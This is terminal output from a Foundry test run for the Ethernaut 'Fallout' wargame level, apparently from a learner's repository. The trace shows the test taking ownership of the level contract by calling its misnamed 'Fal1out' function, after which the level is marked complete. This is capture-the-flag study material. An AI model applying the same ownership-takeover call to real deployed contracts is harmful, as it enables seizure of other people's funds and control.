 ➜  ethernaut-x-foundry git:(main) ✗ forge test --match-contract FalloutTest -vvvv
compiling...
no files changed, compilation skipped.
Running 1 test for FalloutTest.json:FalloutTest
[PASS] testFalloutHack() (gas: 747384)
Logs:
  Fallout Owner Before Attack: 0x0000000000000000000000000000000000000000
  Fallout Owner After Attack: 0x0000000000000000000000000000000000000064
Traces:
  [747384] FalloutTest::testFalloutHack()
    ├─ → new FalloutFactory@0x185a…1aea
    │   ├─ emit OwnershipTransferred(previousOwner: 0x0000000000000000000000000000000000000000, newOwner: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
    │   └─ ← 1848 bytes of code
    ├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x0000000000000000000000000000000000000064)
    │   └─ ← ()
    ├─ [234479] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   ├─ [187416] FalloutFactory::createInstance(0x0000000000000000000000000000000000000064)
    │   │   ├─ → new Fallout@0x9cc6…0067
    │   │   │   └─ ← 773 bytes of code
    │   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    │   ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000064, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    ├─ [2348] Fallout::owner()
    │   └─ ← 0x0000000000000000000000000000000000000000
    ├─ emit log_named_address(key: "Fallout Owner Before Attack", val: 0x0000000000000000000000000000000000000000)
    ├─ [42407] Fallout::Fal1out{value: 1}()
    │   └─ ← ()
    ├─ [348] Fallout::owner()
    │   └─ ← 0x0000000000000000000000000000000000000064
    ├─ emit log_named_address(key: "Fallout Owner After Attack", val: 0x0000000000000000000000000000000000000064)
    ├─ [4391] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   ├─ [1344] FalloutFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000064)
    │   │   ├─ [348] Fallout::owner()
    │   │   │   └─ ← 0x0000000000000000000000000000000000000064
    │   │   └─ ← true
    │   ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000064, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← true
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()